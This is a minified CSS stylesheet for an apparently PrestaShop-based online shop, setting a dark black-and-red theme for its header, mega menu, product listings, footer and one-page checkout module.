@font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(https://example.com/MaterialIcons-Regular.eot); /* For IE6-8 */ src: url(../fonts/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/MaterialIcons-Regular.woff) format('woff'), url(../fonts/MaterialIcons-Regular.ttf) format('truetype'); } .iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ main { overflow: hidden; max-width: 1270px; margin: 0 auto; } body { background: #000 url("/img/cms/1.png") left top / auto repeat fixed; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #fff; } a:hover:not(.nav-link):not(.btn) { color: #d62828; } .pagination .page-list li:hover { border-color: #d62828; } .pagination .page-list li.current { border-color: #d62828; } .pagination .page-list li.current a { color: #d62828; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.25rem; padding-bottom: 1.25rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 16px; } @media (max-width: 767px) { html { font-size: 14px; } } body { line-height: 1.4rem; } body { font-family: Open Sans; } #blockcart-content { background: #000; color: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } #blockcart-content a:not(.btn) { color: #fff; } #blockcart-content a:not(.btn):hover { color: #fff; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #d62828; color: #fff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #d62828; color: #fff; } .btn-secondary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #d62828; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #d62828; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } #wrapper .breadcrumb { padding-top: 0.625rem; padding-bottom: 0.625rem; margin-top: -2.8125rem; margin-bottom: 2.8125rem; font-size: 0.75rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #000; } .custom-select2:after { color: #fff; } .bootstrap-touchspin .btn-touchspin { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #fff; background: #000; } .form-control::-webkit-input-placeholder { color: #fff; } .form-control::-moz-placeholder { color: #fff; } .form-control:-ms-input-placeholder { color: #fff; } .form-control:-moz-placeholder { color: #fff; } .form-control:focus { color: #fff; background: #000; border-color: #fff; } .custom-select2:focus-within { background: #000; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #fff; } .custom-radio input[type=radio]:checked + span { background-color: #fff; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #000; color: #fff; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #000; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #fff!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(255, 255, 255, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.6875rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { background: #000; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #000; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #000; border-bottom: solid 1px; padding-top: 0.5rem; padding-bottom: 0.5rem; font-size: 0.875rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #d62828; } #header .header-nav .social-links._topbar { font-size: 0.875rem; } .header-top { padding-top: 1.5625rem; padding-bottom: 1.5625rem; color: #fff; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #898989; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.25rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.5625rem 0.5625rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3125rem; padding-bottom: 0.3125rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #d62828; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8125rem; max-width: 18.75rem; color: #fff; padding-left: 0.9375rem; padding-right: 0.9375rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.90625rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8125rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: rgba(248, 248, 248, 0); color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.375rem; max-height: 1.375rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.625rem; padding-right: 0.625rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.125rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5rem; padding-bottom: 0.5rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.5rem; max-height: 1.5rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 0.875rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.625rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.625rem; } .slick-products-carousel { margin: -0.625rem; } .slick-products-carousel .slick-list { padding: 0.625rem; } .slick-products-carousel .product-carousel { padding: 0.625rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.625rem; } .product-miniature { border: solid 1px #121212; outline: 1px solid transparent; background: #000; color: #7e7e7e; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #7e7e7e; } .product-miniature .product-price { color: #fff; } .product-miniature .iqit-review-star { color: #fff; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.25rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { border-color: #2c2c2c; outline: solid 1px #d62828; } .product-miniature-grid .product-functional-buttons { background: #000; display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.46875rem 0.9375rem; background: #d62828; color: #fff; border: none 1px; } .btn-product-list:hover { background: #d62828; color: #fff; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(255, 255, 255, 1); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.875rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { background: #000; border-top: none 1px; border-bottom: none 1px; padding-top: 2.8125rem; padding-bottom: 2.8125rem; color: #fff; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #fff; text-align: left; font-size: 1.375rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #fff; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 40px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } #content-wrapper .section-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #fff; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } .nav-tabs .nav-link { color: #fff; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #fff; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #fff; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #fff; text-align: left; font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #fff; } #left-column .block, #right-column .block { background: #000; border: none 1px; } #footer { background: #000; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #fff; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.1875rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #fff; left: 0; right: 0; } #footer-container-first { border-top: solid 1px; padding-top: 1.875rem; padding-bottom: 1.875rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.5rem; padding-bottom: 1.5rem; color: #b0b0b0; } #footer-container-main a { color: #ccc; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #242424; padding-top: 1.25rem; padding-bottom: 1.25rem; } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } #delivery_address_container .address_card .alert-info {background-color:#000!important; color:#fff!important; border-color:#fff!important;} #delivery_address_container .address_card .container_card {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;} body {background:#000;} #wpintops_block_center li {margin-left:15px;} #wpintops_block_center ul {margin-top:20px;} #wpintops_block_center h5 a {font-size:16px;} #wpintops_block_center ul li h5 {height:auto !important;} #wpintops_block_center h4 {text-transform:uppercase; padding-bottom:10px; border-bottom:1px solid #fff;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {background:#000;} .logo {max-height:60px;} .table-data-sheet {background:#000;} .table-data-sheet tr.even {background:#000;}ligh .ajax_block_product .s_title_block, .block_blog .s_title_block, .brands_slider_wrap .s_title_block, .featured_categories_list .s_title_block, .blog_row_list .s_title_block, .featured_categories_item .s_title_block, .pro_column_right .s_title_block, .pro_big_bottom .s_title_block {font-size:1.1em;} .stmenu_multi_level li a {color:#000;} .pro_outer_box {border:2px solid #121010;} #more_info_tabs li a {font-size:14px;} .title_block {font-size:1.3em;} h5, .h5 {font-size:15px;} .ac_product_name {color:#000;} .pb-left-column #image-block {background:#000; border:0px;} #productscategory-itemslider .owl-item {min-width:250px;} .btn-medium {font-size:1.2em;} .btn-default {font-size:1.1em; font-weight:300;} #breadcrumb_wrapper {padding-top:15px;} .st_banner_block {max-width:1170px; margin-left:auto; margin-right:auto; text-align:center; margin-top:20px;} .fondo-blanco {padding:20px; background-color: rgba(255, 255, 255, 0.4); margin-right:auto; margin-left:auto;} .s_title_block {height:auto; min-height: 48px;} #ct_matrix .ct_matrix_head {background:#d62828; text-shadow:none; color:#fff;} .btn-primary {background-color:#d62828; border-color:#d62828;} #ct_matrix tr.ct_matrix_row:hover {background:none;} .block_blog .s_title_block {min-height:auto;} .jp-card .jp-card-front, .jp-card .jp-card-back {background:#000;} img.logo{max-width:200px;} .products_slider .ajax_block_product:hover .pro_second_box, .product_list.grid .ajax_block_product:hover .pro_second_box {background-color:#191313;} div#onepagecheckoutps div#onepagecheckoutps_contenedor {background:none; border:none; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_price.end-xs {background:#000; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_delivery.end-xs {background:#000; color:#fff;} #header-order-detail-content {background:#000;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_tax.end-xs {background:#000;} div#onepagecheckoutps div#onepagecheckoutps_step_review .price {color:#fff;} .onepagecheckoutps_p_step {background:#d62828!important;} h5.onepagecheckoutps_p_step {color:#fff!important;} .pts a {color:#fff;} .pts .btn-primary {background:#d62828; border:#d62828;} #header-order-detail-content {background:#636363;} #opc_show_login {background:#636363;} div#onepagecheckoutps div#onepagecheckoutps_step_review .stick_buttons_footer {background:#000;} .pts .alert-info {background:#636363; color:#fff; text-shadow:none; border-radius:0px; border:none;} #div_onepagecheckoutps_login{color:#fff;} #form_onepagecheckoutps input {background:#000; color:#fff;} #form_onepagecheckoutps select {background:#000; color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row { border-bottom: 1px solid #fff; min-height: 40px; padding-bottom:10px;} div#onepagecheckoutps #onepagecheckoutps_step_review #order-detail-content .item_total {padding:8px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #div_leave_message {padding-top:15px;} .numeros {background: #fff none repeat scroll 0 0;color: #000;display: inline-block;font-size: 14px;height: 42px;line-height: 42px;margin-right: 10px;padding: 0 15px;width: auto;font-family:'Open Sans';} div#onepagecheckoutps #onepagecheckoutps_step_one #opc_show_login {margin-right: 0;margin:0px;height:42px;font-family:'Open Sans';font-size: 0.75rem;} div#onepagecheckoutps .onepagecheckoutps_p_step {padding-bottom:0px;} .text-center{margin:0 auto;} #header-order-detail-content {max-width:100%; margin-left:0px; padding:10px 0px;} #onepagecheckoutps_step_review h5 {text-decoration:none;} #order-detail-content {padding-top:15px;} .cart-detailed-totals .last_item {max-width:100%; margin-left:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description, div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description .label {font-size: 1rem;} #onepagecheckoutps_contenedor .btn {height:auto; line-height:auto; padding:12px; font-size:1rem} div#onepagecheckoutps div#onepagecheckoutps_step_one ul.nav-tabs a.active {background:#636363!important; border:none; border-radius:0px;} div.lock_controls {background:none;} div#onepagecheckoutps div#onepagecheckoutps_header {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {border:none; font-size:0.75 rem;} div#onepagecheckoutps div#onepagecheckoutps_step_two #shipping_container .delivery_option_logo img {display:none;} .delivery_option_delay {float:left;} .delivery_option_price {float:left; padding-left:20px;} #customer_container .row {padding-top:5px;} .btn-info {background:#d62828;} .input-group-addon {background:none; border:1px solid #fff;} #ct_matrix {background: #000!important;} i.material-icons{display:none;} .product-title {min-height:42px;} #ct_matrix {margin-bottom:30px;} .product-condition {display:none;} #products .alert-warning{display: none;} .product-list-subcategories .row > div {margin-bottom:15px;} .quickview .modal-body {background:#000;} #ct_matrix .ct_submit {padding:5px;} #product-availability {display:none;} .product-quantity .qty .input-group {height:auto; margin-top:5px; height:52px;} .bootstrap-touchspin .input-group-btn-vertical { width: auto; display: block; margin-top: -5px; height: 52px; } .availability-colors > span {display:none!important;} .alert-warning {background:#000; border: ff9a52; color:#fff;} .ns-box {background:#000; border: 2px solid #ca5058;} #wpintops_block_center ul li {float:left;} body {background:#000;} #an_productfields input, #an_productfields textarea, #an_productfields select { background: black; } div#onepagecheckoutps input, div#onepagecheckoutps select {background: black; border-radius:0px !important;} div#onepagecheckoutps .onepagecheckoutps_p_step { padding:10px 0px 10px 10px; margin-bottom:15px;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {margin-top:-10px; border-radius:0px; padding:10px 10px 10px 10px; height:52px; font-size:14px;} .card-header {background:#d62828 !important;} div#onepagecheckoutps input, div#onepagecheckoutps textarea, div#onepagecheckoutps select {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity {margin-top:-5px;} #onepagecheckoutps .modal-content {background:#000;} div#onepagecheckoutps input.disabled, div#onepagecheckoutps textarea.disabled, div#onepagecheckoutps select.disabled {background:#000;} .card-title a:hover:not(.nav-link):not(.btn) {color:#fff;} #block-order-files {margin-top:25px;} div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {font-size:14px;} .order_total_items {margin-bottom:30px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row {margin-left:0px;} .module-upload-file .row-order-file {background:#000;} .module-upload-file .infos_file {background:#000;} .ajax-file-upload-green {background:#000;} .step-uplod-file {background:#000;} .button {margin-top:0px!important;} .hover-tipso-tooltip button {background:#d62828; margin-top:0px!important;} .button-upload-start {color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {font-size:12px;} #btn_continue_shopping {color:#d62828;} p.message-upload-file {color:#000;} #elementor + #wpintops_block_center {display:none;} select option {background:#000; background-color:#000 color:#fff;} #hook_shopping_cart_footer p.message-upload-file {background-color:#000; color:#fff;} .delivery_option_price {display:none;} .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; /* Preferred icon size */ display: inline-block; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; /* Support for all WebKit browsers. */ -webkit-font-smoothing: antialiased; /* Support for Safari and Chrome. */ text-rendering: optimizeLegibility; /* Support for Firefox. */ -moz-osx-font-smoothing: grayscale; /* Support for IE. */ font-feature-settings: 'liga'; } .product-cover .expander > span { background: #333!important;} #wbpblogposts h3 {display:none;} #wbpblogposts .post-outbound .post-title a { white-space:normal; overflow:none; text-overflow:none; font-size:14px;} #wbpblogposts .post-outbound {height:60px;} #hook_shopping_cart_footer p.message-upload-file {font-size:16px;} .footer_card button {color:#fff;} #ct_matrix .qty {height:30px!important;} #login-form .input-group-append button {margin: 0px;} #form_login span.input-group-addon {padding:10px;} #light span { border-radius: 50px; display: block; height: 20px!important; margin: auto 0; 